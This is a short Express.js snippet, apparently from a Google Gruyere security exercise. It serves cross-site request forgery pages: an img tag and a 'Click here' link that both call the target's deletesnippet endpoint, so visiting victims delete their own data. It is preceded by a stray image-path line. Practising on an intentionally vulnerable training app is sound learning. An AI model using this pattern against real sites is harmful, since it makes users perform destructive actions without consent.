 app.use("/image", (req, res) => {
    res.send(`<img src="https://google-gruyere.appspot.com/354189677610052710631975174902398196525/deletesnippet?index=0">`);
})
app.use("/", (req, res) => {
    res.send(`<h1><a href="https://google-gruyere.appspot.com/354189677610052710631975174902398196525/deletesnippet?
    index=0">!!!Click here!!!</a>`);
})